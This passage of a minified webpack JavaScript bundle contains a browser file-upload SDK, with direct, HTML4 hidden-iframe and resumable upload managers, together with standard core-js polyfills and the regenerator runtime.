i(c(t),undefined,e)}));return(r.error?n.reject:n.resolve)(r.value),n.promise}})},function(t,e,n){"use strict";var r=n(0),o=n(22);r({target:"Promise",stat:!0},{withResolvers:function(){var t=o.f(this);return{promise:t.promise,resolve:t.resolve,reject:t.reject}}})},function(t,e,n){"use strict";var r=n(311);t.exports=r},function(t,e,n){t.exports=n(317)},function(t,e,n){"use strict";t.exports=n(322)},function(t,e,n){"use strict";var r=n(328);t.exports=r},function(t,e,n){t.exports=n(145)},function(t,e,n){"use strict";t.exports=n(355)},function(t,e,n){"use strict";var r=n(18);e.__esModule=!0,e.Direct=void 0;var o=r(n(37)),i=r(n(69)),a=r(n(23)),u=r(n(86)),c=r(n(41)),s=r(n(94)),f=n(71),l=n(27);e.Direct=function(t){function e(){for(var e,n,r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];return(n=t.call.apply(t,(0,i["default"])(e=[this]).call(e,o))||this).config.forceDirect=!0,n.type="built:dr",n}(0,s["default"])(e,t);var n=e.prototype;return n.run=function(){var t=(0,c["default"])(o["default"].mark((function e(){var t,n,r,i=this;return o["default"].wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,l.computeMd5)(this.file);case 2:return this.md5=e.sent,(r=new FormData).append("ctrl",this.file),r.append("fileMd5",this.md5),(0,a["default"])(t=(0,l.filterParams)(this.putExtra.params)).call(t,(function(t){return r.append(t[0],t[1])})),e.abrupt("return",(0,l.request)(this.uploadUrl,{method:"POST",body:r,onProgress:function(t){i.updateDirectProgress(t.loaded,t.total)},onCreate:(0,u["default"])(n=this.addXhr).call(n,this)}).then((function(t){return i.finishDirectProgress(),t})));case 8:case"end":return e.stop()}}),e,this)})));return function(){return t.apply(this,arguments)}}(),n.updateDirectProgress=function(t,e){this.progress={total:(0,l.getProgressInfoItem)(t,e+1)},this.onData(this.progress)},n.finishDirectProgress=function(){if(!this.progress)return this.progress={total:(0,l.getProgressInfoItem)(this.file.size,this.file.size)},void this.onData(this.progress);var t=this.progress.total;this.progress={total:(0,l.getProgressInfoItem)(t.loaded+1,t.size)},this.onData(this.progress)},e}(f.Base)},function(t,e,n){"use strict";var r=n(18);e.__esModule=!0,e.Html4=void 0;var o=r(n(37)),i=r(n(69)),a=r(n(146)),u=r(n(23)),c=r(n(70)),s=r(n(41)),f=r(n(94)),l=n(71),p=n(27),d=r(n(147)),h=0;function g(t){var e,n=(new Date).getTime().toString(32);for(e=0;e<5;e++)n+=Math.floor(65535*Math.random()).toString(32);return(t||"o_")+n+(h++).toString(32)}function m(t){t.parentNode.removeChild(t)}e.Html4=function(t){function e(){for(var e,n,r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];if((n=t.call.apply(t,(0,i["default"])(e=[this]).call(e,o))||this).config.forceHtml4=!0,n.type="built:h4","string"==typeof n.file){var u=n.file;n.file={name:u.replace(/^.*\\/,""),path:u}}return n}return(0,f["default"])(e,t),e.prototype.run=function(){var t=(0,s["default"])(o["default"].mark((function e(){var t,n,r,i,s,f,l,h,v=this;return o["default"].wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=g("uid_"),(r=document.createElement("form")).setAttribute("id",n+"_form"),r.setAttribute("method","post"),r.setAttribute("enctype","multipart/form-data"),r.setAttribute("encoding","multipart/form-data"),r.setAttribute("target",n+"_iframe"),(0,a["default"])(r.style,{overflow:"hidden",position:"absolute",top:0,left:0,width:0,height:0,display:"none"}),document.body.appendChild(r),(0,u["default"])(t=(0,p.filterParams)(this.putExtra.params)).call(t,(function(t){var e=document.createElement("input");(0,a["default"])(e,{type:"hidden",name:t[0],value:t[1]}),r.appendChild(e)})),i=this.config.html4Trigger,s="string"==typeof i?document.getElementById(i):i,f=s.cloneNode(!0),s.parentNode.replaceChild(f,s),(0,a["default"])(s,{name:"ctrl",id:""}),r.appendChild(s),r.setAttribute("action",this.uploadUrl),(l=document.createElement("div")).innerHTML='<iframe id="'+n+'_iframe" name="'+n+'_iframe" src="javascript:&quot;&quot;" style="display:none"></iframe>',h=l.firstChild,document.body.appendChild(h),e.abrupt("return",new c["default"]((function(t,e){h.onload=function(){try{var n=h.contentWindow.document||h.contentDocument||window.frames[h.id].document,r=d["default"].parse(n.body.innerHTML);200!==r.code?e({code:r.code,message:r.msg,isRequestError:!1}):t({data:r.data}),v.clear()}catch(o){e(o)}},r.submit(),v.addXhr({abort:function(){h.onload=null,m(h),m(r),f.parentNode.replaceChild(s,f),(0,a["default"])(s,{name:f.name,id:f.id})}})})));case 22:case"end":return e.stop()}}),e,this)})));return function(){return t.apply(this,arguments)}}(),e}(l.Base)},function(t,e,n){"use strict";var r,o=n(23),i=n(104),a=n(18);e.__esModule=!0;var u={upload:!0,Base:!0,Resume:!0,Direct:!0,Html4:!0};e.Resume=e.Html4=e.Direct=e.Base=void 0,e.upload=function(t,e,n,r){var o={file:t,accessKey:e,putExtra:n,config:r};return new f.Observable((function(t){var e,n=new s.createUploadManager(o,{onData:function(e){return t.next(e)},onError:function(e){return t.error(e)},onComplete:function(e){return t.complete(e)}},v);return n.putFile(),(0,c["default"])(e=n.stop).call(e,n)}))};var c=a(n(86)),s=n(169),f=n(364),l=n(365),p=n(71);e.Base=p.Base;var d=n(108);e.Resume=d.Resume;var h=n(148);e.Direct=h.Direct;var g=n(149);e.Html4=g.Html4;var m=n(366);o(r=i(m)).call(r,(function(t){"default"!==t&&"__esModule"!==t&&(Object.prototype.hasOwnProperty.call(u,t)||t in e&&e[t]===m[t]||(e[t]=m[t]))}));var v=new l.StatisticsLogger},function(t,e,n){"use strict";var r=n(3),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},function(t,e,n){"use strict";var r=n(153);t.exports=r},function(t,e,n){"use strict";n(154);var r=n(15);t.exports=r("Array","forEach")},function(t,e,n){"use strict";var r=n(0),o=n(157);r({target:"Array",proto:!0,forced:[].forEach!==o},{forEach:o})},function(t,e,n){"use strict";var r=n(10),o=n(11),i=n(47),a=n(79),u=n(156),c=n(5),s=TypeError,f=c("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var n,c=a(t,f);if(c){if(e===undefined&&(e="default"),n=r(c,t,e),!o(n)||i(n))return n;throw new s("Can't convert object to primitive value")}return e===undefined&&(e="number"),u(t,e)}},function(t,e,n){"use strict";var r=n(10),o=n(6),i=n(11),a=TypeError;t.exports=function(t,e){var n,u;if("string"===e&&o(n=t.toString)&&!i(u=r(n,t)))return u;if(o(n=t.valueOf)&&!i(u=r(n,t)))return u;if("string"!==e&&o(n=t.toString)&&!i(u=r(n,t)))return u;throw new a("Can't convert object to primitive value")}},function(t,e,n){"use strict";var r=n(57).forEach,o=n(83)("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:undefined)}},function(t,e,n){"use strict";var r=n(58),o=Math.min;t.exports=function(t){var e=r(t);return e>0?o(e,9007199254740991):0}},function(t,e,n){"use strict";var r=Math.ceil,o=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?o:r)(e)}},function(t,e,n){"use strict";var r=n(35),o=n(82),i=n(11),a=n(5)("species"),u=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,(o(e)&&(e===u||r(e.prototype))||i(e)&&null===(e=e[a]))&&(e=undefined)),e===undefined?u:e}},function(t,e){},function(t,e,n){"use strict";var r=n(163);t.exports=r},function(t,e,n){"use strict";n(164);var r=n(13);t.exports=r.Object.keys},function(t,e,n){"use strict";var r=n(0),o=n(16),i=n(59);r({target:"Object",stat:!0,forced:n(2)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,e,n){"use strict";var r=n(7),o=n(166),i=Function.prototype;t.exports=function(t){var e=t.bind;return t===i||r(i,t)&&e===i.bind?o:e}},function(t,e,n){"use strict";n(167);var r=n(15);t.exports=r("Function","bind")},function(t,e,n){"use strict";var r=n(0),o=n(168);r({target:"Function",proto:!0,forced:Function.bind!==o},{bind:o})},function(t,e,n){"use strict";var r=n(1),o=n(14),i=n(11),a=n(8),u=n(36),c=n(43),s=Function,f=r([].concat),l=r([].join),p={},d=function(t,e,n){if(!a(p,e)){for(var r=[],o=0;o<e;o++)r[o]="a["+o+"]";p[e]=s("C,a","return new C("+l(r,",")+")")}return p[e](t,n)};t.exports=c?s.bind:function(t){var e=o(this),n=e.prototype,r=u(arguments,1),a=function(){var n=f(r,u(arguments));return this instanceof a?d(e,n.length,n):e.apply(t,n)};return i(n)&&(a.prototype=n),a}},function(t,e,n){"use strict";var r=n(18);e.__esModule=!0,e.createUploadManager=function(t,e,n){if(t.config&&t.config.CustomUploadManager){var r,s=new t.config.CustomUploadManager(t,e,n);return(0,o["default"])(r=s.type).call(r,"built")>-1&&(s.type="unvalidatedType"),s}if(c.inBrowser)return!c.supportCORS||t.config&&t.config.forceHtml4?new u.Html4(t,e,n):t.config&&t.config.forceDirect?new a.Direct(t,e,n):new i.Resume(t,e,n);throw new Error("[faiupload]Error: not support the environment, please use config.CustomUploadManager to support your platform.")};var o=r(n(61)),i=n(108),a=n(148),u=n(149),c=n(27)},function(t,e,n){"use strict";var r=n(171);t.exports=r},function(t,e,n){"use strict";var r=n(7),o=n(172),i=Array.prototype;t.exports=function(t){var e=t.indexOf;return t===i||r(i,t)&&e===i.indexOf?o:e}},function(t,e,n){"use strict";n(173);var r=n(15);t.exports=r("Array","indexOf")},function(t,e,n){"use strict";var r=n(0),o=n(75),i=n(106).indexOf,a=n(83),u=o([].indexOf),c=!!u&&1/u([1],1,-0)<0;r({target:"Array",proto:!0,forced:c||!a("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:undefined;return c?u(this,t,e)||0:i(this,t,e)}})},function(t,e,n){var r=n(175)["default"],o=n(232),i=n(109),a=n(125),u=n(243),c=n(249),s=n(252),f=n(127),l=n(128),p=n(301),d=n(308);function h(){"use strict";t.exports=h=function(){return n},t.exports.__esModule=!0,t.exports["default"]=t.exports;var e,n={},g=Object.prototype,m=g.hasOwnProperty,v=o||function(t,e,n){t[e]=n.value},b="function"==typeof i?i:{},y=b.iterator||"@@iterator",w=b.asyncIterator||"@@asyncIterator",x=b.toStringTag||"@@toStringTag";function _(t,e,n){return o(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{_({},"")}catch(e){_=function(t,e,n){return t[e]=n}}function O(t,e,n,r){var o=e&&e.prototype instanceof E?e:E,i=a(o.prototype),u=new N(r||[]);return v(i,"_invoke",{value:L(t,n,u)}),i}function C(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}n.wrap=O;var S="suspendedStart",j="executing",F="completed",k={};function E(){}function I(){}function P(){}var T={};_(T,y,(function(){return this}));var A=u&&u(u(W([])));A&&A!==g&&m.call(A,y)&&(T=A);var $=P.prototype=E.prototype=a(T);function M(t){var e;c(e=["next","throw","return"]).call(e,(function(e){_(t,e,(function(t){return this._invoke(e,t)}))}))}function D(t,e){function n(o,i,a,u){var c=C(t[o],t,i);if("throw"!==c.type){var s=c.arg,f=s.value;return f&&"object"==r(f)&&m.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,u)}),(function(t){n("throw",t,a,u)})):e.resolve(f).then((function(t){s.value=t,a(s)}),(function(t){return n("throw",t,a,u)}))}u(c.arg)}var o;v(this,"_invoke",{value:function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}})}function L(t,n,r){var o=S;return function(i,a){if(o===j)throw Error("Generator is already running");if(o===F){if("throw"===i)throw a;return{value:e,done:!0}}for(r.method=i,r.arg=a;;){var u=r.delegate;if(u){var c=B(u,r);if(c){if(c===k)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===S)throw o=F,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=j;var s=C(t,n,r);if("normal"===s.type){if(o=r.done?F:"suspendedYield",s.arg===k)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(o=F,r.method="throw",r.arg=s.arg)}}}function B(t,n){var r=n.method,o=t.iterator[r];if(o===e)return n.delegate=null,"throw"===r&&t.iterator["return"]&&(n.method="return",n.arg=e,B(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),k;var i=C(o,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,k;var a=i.arg;return a?a.done?(n[t.resultName]=a.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,k):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,k)}function U(t){var e,n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),s(e=this.tryEntries).call(e,n)}function R(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function N(t){this.tryEntries=[{tryLoc:"root"}],c(t).call(t,U,this),this.reset(!0)}function W(t){if(t||""===t){var n=t[y];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,i=function n(){for(;++o<t.length;)if(m.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return i.next=i}}throw new TypeError(r(t)+" is not iterable")}return I.prototype=P,v($,"constructor",{value:P,configurable:!0}),v(P,"constructor",{value:I,configurable:!0}),I.displayName=_(P,x,"GeneratorFunction"),n.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===I||"GeneratorFunction"===(e.displayName||e.name))},n.mark=function(t){return f?f(t,P):(t.__proto__=P,_(t,x,"GeneratorFunction")),t.prototype=a($),t},n.awrap=function(t){return{__await:t}},M(D.prototype),_(D.prototype,w,(function(){return this})),n.AsyncIterator=D,n.async=function(t,e,r,o,i){void 0===i&&(i=l);var a=new D(O(t,e,r,o),i);return n.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},M($),_($,x,"Generator"),_($,y,(function(){return this})),_($,"toString",(function(){return"[object Generator]"})),n.keys=function(t){var e=Object(t),n=[];for(var r in e)s(n).call(n,r);return p(n).call(n),function o(){for(;n.length;){var t=n.pop();if(t in e)return o.value=t,o.done=!1,o}return o.done=!0,o}},n.values=W,N.prototype={constructor:N,reset:function(t){var n;if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,c(n=this.tryEntries).call(n,R),!t)for(var r in this)"t"===r.charAt(0)&&m.call(this,r)&&!isNaN(+d(r).call(r,1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function r(r,o){return a.type="throw",a.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var u=m.call(i,"catchLoc"),c=m.call(i,"finallyLoc");if(u&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&m.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,k):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),k},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),R(n),k}},"catch":function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;R(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:W(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),k}},n}t.exports=h,t.exports.__esModule=!0,t.exports["default"]=t.exports},function(t,e,n){var r=n(109),o=n(226);function i(e){return t.exports=i="function"==typeof r&&"symbol"==typeof o?function(t){return typeof t}:function(t){return t&&"function"==typeof r&&t.constructor===r&&t!==r.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports["default"]=t.exports,i(e)}t.exports=i,t.exports.__esModule=!0,t.exports["default"]=t.exports},function(t,e,n){"use strict";var r=n(177);n(216),n(217),n(218),n(219),n(220),n(221),n(222),n(223),n(224),n(225),t.exports=r},function(t,e,n){"use strict";var r=n(178);n(212),n(213),n(214),n(215),t.exports=r},function(t,e,n){"use strict";var r=n(179);n(92),t.exports=r},function(t,e,n){"use strict";n(110),n(89),n(180),n(190),n(191),n(192),n(193),n(116),n(194),n(195),n(196),n(197),n(198),n(199),n(200),n(201),n(202),n(203),n(204),n(205);var r=n(13);t.exports=r.Symbol},function(t,e,n){"use strict";n(181),n(185),n(186),n(187),n(189)},function(t,e,n){"use strict";var r=n(0),o=n(3),i=n(10),a=n(1),u=n(19),c=n(9),s=n(33),f=n(2),l=n(8),p=n(7),d=n(20),h=n(24),g=n(78),m=n(21),v=n(29),b=n(50),y=n(59),w=n(90),x=n(182),_=n(63),O=n(76),C=n(17),S=n(111),j=n(77),F=n(30),k=n(113),E=n(32),I=n(62),P=n(60),T=n(74),A=n(5),$=n(91),M=n(4),D=n(114),L=n(31),B=n(64),U=n(57).forEach,R=I("hidden"),N=B.set,W=B.getterFor("Symbol"),z=Object.prototype,H=o.Symbol,V=H&&H.prototype,q=o.RangeError,J=o.TypeError,G=o.QObject,K=O.f,X=C.f,Y=x.f,Z=j.f,Q=a([].push),tt=E("symbols"),et=E("op-symbols"),nt=E("wks"),rt=!G||!G.prototype||!G.prototype.findChild,ot=function(t,e,n){var r=K(z,e);r&&delete z[e],X(t,e,n),r&&t!==z&&X(z,e,r)},it=c&&f((function(){return 7!==b(X({},"a",{get:function(){return X(this,"a",{value:7}).a}})).a}))?ot:X,at=function(t,e){var n=tt[t]=b(V);return N(n,{type:"Symbol",tag:t,description:e}),c||(n.description=e),n},ut=function(t,e,n){t===z&&ut(et,e,n),d(t);var r=g(e);return d(n),l(tt,r)?(n.enumerable?(l(t,R)&&t[R][r]&&(t[R][r]=!1),n=b(n,{enumerable:v(0,!1)})):(l(t,R)||X(t,R,v(1,b(null))),t[R][r]=!0),it(t,r,n)):X(t,r,n)},ct=function(t,e){d(t);var n=h(e),r=y(n).concat(pt(n));return U(r,(function(e){c&&!i(st,n,e)||ut(t,e,n[e])})),t},st=function(t){var e=g(t),n=i(Z,this,e);return!(this===z&&l(tt,e)&&!l(et,e))&&(!(n||!l(this,e)||!l(tt,e)||l(this,R)&&this[R][e])||n)},ft=function(t,e){var n=h(t),r=g(e);if(n!==z||!l(tt,r)||l(et,r)){var o=K(n,r);return!o||!l(tt,r)||l(n,R)&&n[R][r]||(o.enumerable=!0),o}},lt=function(t){var e=Y(h(t)),n=[];return U(e,(function(t){l(tt,t)||l(P,t)||Q(n,t)})),n},pt=function(t){var e=t===z,n=Y(e?et:h(t)),r=[];return U(n,(function(t){!l(tt,t)||e&&!l(z,t)||Q(r,tt[t])})),r};s||(F(V=(H=function(){if(p(V,this))throw new J("Symbol is not a constructor");var t=arguments.length&&arguments[0]!==undefined?m(arguments[0]):undefined,e=T(t),n=function(t){var r=this===undefined?o:this;r===z&&i(n,et,t),l(r,R)&&l(r[R],e)&&(r[R][e]=!1);var a=v(1,t);try{it(r,e,a)}catch(u){if(!(u instanceof q))throw u;ot(r,e,a)}};return c&&rt&&it(z,e,{configurable:!0,set:n}),at(e,t)}).prototype,"toString",(function(){return W(this).tag})),F(H,"withoutSetter",(function(t){return at(T(t),t)})),j.f=st,C.f=ut,S.f=ct,O.f=ft,w.f=x.f=lt,_.f=pt,$.f=function(t){return at(A(t),t)},c&&(k(V,"description",{configurable:!0,get:function(){return W(this).description}}),u||F(z,"propertyIsEnumerable",st,{unsafe:!0}))),r({global:!0,constructor:!0,wrap:!0,forced:!s,sham:!s},{Symbol:H}),U(y(nt),(function(t){M(t)})),r({target:"Symbol",stat:!0,forced:!s},{useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),r({target:"Object",stat:!0,forced:!s,sham:!c},{create:function(t,e){return e===undefined?b(t):ct(b(t),e)},defineProperty:ut,defineProperties:ct,getOwnPropertyDescriptor:ft}),r({target:"Object",stat:!0,forced:!s},{getOwnPropertyNames:lt}),D(),L(H,"Symbol"),P[R]=!0},function(t,e,n){"use strict";var r=n(28),o=n(24),i=n(90).f,a=n(36),u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"Window"===r(t)?function(t){try{return i(t)}catch(e){return a(u)}}(t):i(o(t))}},function(t,e,n){"use strict";var r=n(73),o=n(42);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e,n){"use strict";var r=n(3),o=n(6),i=r.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},function(t,e,n){"use strict";var r=n(0),o=n(12),i=n(8),a=n(21),u=n(32),c=n(115),s=u("string-to-symbol-registry"),f=u("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{"for":function(t){var e=a(t);if(i(s,e))return s[e];var n=o("Symbol")(e);return s[e]=n,f[n]=e,n}})},function(t,e,n){"use strict";var r=n(0),o=n(8),i=n(47),a=n(34),u=n(32),c=n(115),s=u("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{keyFor:function(t){if(!i(t))throw new TypeError(a(t)+" is not a symbol");if(o(s,t))return s[t]}})},function(t,e,n){"use strict";var r=n(0),o=n(12),i=n(55),a=n(10),u=n(1),c=n(2),s=n(6),f=n(47),l=n(36),p=n(188),d=n(33),h=String,g=o("JSON","stringify"),m=u(/./.exec),v=u("".charAt),b=u("".charCodeAt),y=u("".replace),w=u(1..toString),x=/[\uD800-\uDFFF]/g,_=/^[\uD800-\uDBFF]$/,O=/^[\uDC00-\uDFFF]$/,C=!d||c((function(){var t=o("Symbol")("stringify detection");return"[null]"!==g([t])||"{}"!==g({a:t})||"{}"!==g(Object(t))})),S=c((function(){return'"\\udf06\\ud834"'!==g("\udf06\ud834")||'"\\udead"'!==g("\udead")})),j=function(t,e){var n=l(arguments),r=p(e);if(s(r)||t!==undefined&&!f(t))return n[1]=function(t,e){if(s(r)&&(e=a(r,this,h(t),e)),!f(e))return e},i(g,null,n)},F=function(t,e,n){var r=v(n,e-1),o=v(n,e+1);return m(_,t)&&!m(O,o)||m(O,t)&&!m(_,r)?"\\u"+w(b(t,0),16):t};g&&r({target:"JSON",stat:!0,arity:3,forced:C||S},{stringify:function(t,e,n){var r=l(arguments),o=i(C?j:g,null,r);return S&&"string"==typeof o?y(o,x,F):o}})},function(t,e,n){"use strict";var r=n(1),o=n(35),i=n(6),a=n(28),u=n(21),c=r([].push);t.exports=function(t){if(i(t))return t;if(o(t)){for(var e=t.length,n=[],r=0;r<e;r++){var s=t[r];"string"==typeof s?c(n,s):"number"!=typeof s&&"Number"!==a(s)&&"String"!==a(s)||c(n,u(s))}var f=n.length,l=!0;return function(t,e){if(l)return l=!1,e;if(o(this))return e;for(var r=0;r<f;r++)if(n[r]===t)return e}}}},function(t,e,n){"use strict";var r=n(0),o=n(33),i=n(2),a=n(63),u=n(16);r({target:"Object",stat:!0,forced:!o||i((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(u(t)):[]}})},function(t,e,n){"use strict";n(4)("asyncIterator")},function(t,e){},function(t,e,n){"use strict";n(4)("hasInstance")},function(t,e,n){"use strict";n(4)("isConcatSpreadable")},function(t,e,n){"use strict";n(4)("match")},function(t,e,n){"use strict";n(4)("matchAll")},function(t,e,n){"use strict";n(4)("replace")},function(t,e,n){"use strict";n(4)("search")},function(t,e,n){"use strict";n(4)("species")},function(t,e,n){"use strict";n(4)("split")},function(t,e,n){"use strict";var r=n(4),o=n(114);r("toPrimitive"),o()},function(t,e,n){"use strict";var r=n(12),o=n(4),i=n(31);o("toStringTag"),i(r("Symbol"),"Symbol")},function(t,e,n){"use strict";n(4)("unscopables")},function(t,e,n){"use strict";var r=n(3);n(31)(r.JSON,"JSON",!0)},function(t,e){},function(t,e){},function(t,e,n){"use strict";t.exports=function(){}},function(t,e,n){"use strict";var r=n(119).IteratorPrototype,o=n(50),i=n(29),a=n(31),u=n(38),c=function(){return this};t.exports=function(t,e,n,s){var f=e+" Iterator";return t.prototype=o(r,{next:i(+!s,n)}),a(t,f,!1,!0),u[f]=c,t}},function(t,e,n){"use strict";var r=n(1),o=n(14);t.exports=function(t,e,n){try{return r(o(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(i){}}},function(t,e,n){"use strict";var r=n(210),o=String,i=TypeError;t.exports=function(t){if(r(t))return t;throw new i("Can't set "+o(t)+" as a prototype")}},function(t,e,n){"use strict";var r=n(11);t.exports=function(t){return r(t)||null===t}},function(t,e,n){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){"use strict";var r=n(5),o=n(17).f,i=r("metadata"),a=Function.prototype;a[i]===undefined&&o(a,i,{value:null})},function(t,e,n){"use strict";n(4)("asyncDispose")},function(t,e,n){"use strict";n(4)("dispose")},function(t,e,n){"use strict";n(4)("metadata")},function(t,e,n){"use strict";n(0)({target:"Symbol",stat:!0},{isRegisteredSymbol:n(122)})},function(t,e,n){"use strict";n(0)({target:"Symbol",stat:!0,forced:!0},{isWellKnownSymbol:n(123)})},function(t,e,n){"use strict";n(4)("customMatcher")},function(t,e,n){"use strict";n(4)("observable")},function(t,e,n){"use strict";n(0)({target:"Symbol",stat:!0,name:"isRegisteredSymbol"},{isRegistered:n(122)})},function(t,e,n){"use strict";n(0)({target:"Symbol",stat:!0,name:"isWellKnownSymbol",forced:!0},{isWellKnown:n(123)})},function(t,e,n){"use strict";n(4)("matcher")},function(t,e,n){"use strict";n(4)("metadataKey")},function(t,e,n){"use strict";n(4)("patternMatch")},function(t,e,n){"use strict";n(4)("replaceAll")},function(t,e,n){"use strict";t.exports=n(227)},function(t,e,n){"use strict";var r=n(228);t.exports=r},function(t,e,n){"use strict";var r=n(229);t.exports=r},function(t,e,n){"use strict";var r=n(230);n(92),t.exports=r},function(t,e,n){"use strict";n(93),n(89),n(124),n(116);var r=n(91);t.exports=r.f("iterator")},function(t,e,n){"use strict";var r=n(1),o=n(58),i=n(21),a=n(44),u=r("".charAt),c=r("".charCodeAt),s=r("".slice),f=function(t){return function(e,n){var r,f,l=i(a(e)),p=o(n),d=l.length;return p<0||p>=d?t?"":undefined:(r=c(l,p))<55296||r>56319||p+1===d||(f=c(l,p+1))<56320||f>57343?t?u(l,p):r:t?s(l,p,p+2):f-56320+(r-55296<<10)+65536}};t.exports={codeAt:f(!1),charAt:f(!0)}},function(t,e,n){"use strict";t.exports=n(233)},function(t,e,n){"use strict";var r=n(234);t.exports=r},function(t,e,n){"use strict";var r=n(235);t.exports=r},function(t,e,n){"use strict";var r=n(236);t.exports=r},function(t,e,n){"use strict";n(237);var r=n(13).Object,o=t.exports=function(t,e,n){return r.defineProperty(t,e,n)};r.defineProperty.sham&&(o.sham=!0)},function(t,e,n){"use strict";var r=n(0),o=n(9),i=n(17).f;r({target:"Object",stat:!0,forced:Object.defineProperty!==i,sham:!o},{defineProperty:i})},function(t,e,n){"use strict";var r=n(239);t.exports=r},function(t,e,n){"use strict";var r=n(240);t.exports=r},function(t,e,n){"use strict";var r=n(241);t.exports=r},function(t,e,n){"use strict";n(242);var r=n(13).Object;t.exports=function(t,e){return r.create(t,e)}},function(t,e,n){"use strict";n(0)({target:"Object",stat:!0,sham:!n(9)},{create:n(50)})},function(t,e,n){"use strict";t.exports=n(244)},function(t,e,n){"use strict";var r=n(245);t.exports=r},function(t,e,n){"use strict";var r=n(246);t.exports=r},function(t,e,n){"use strict";var r=n(247);t.exports=r},function(t,e,n){"use strict";n(248);var r=n(13);t.exports=r.Object.getPrototypeOf},function(t,e,n){"use strict";var r=n(0),o=n(2),i=n(16),a=n(65),u=n(120);r({target:"Object",stat:!0,forced:o((function(){a(1)})),sham:!u},{getPrototypeOf:function(t){return a(i(t))}})},function(t,e,n){"use strict";t.exports=n(250)},function(t,e,n){"use strict";var r=n(251);t.exports=r},function(t,e,n){"use strict";var r=n(97);t.exports=r},function(t,e,n){"use strict";t.exports=n(253)},function(t,e,n){"use strict";var r=n(254);t.exports=r},function(t,e,n){"use strict";var 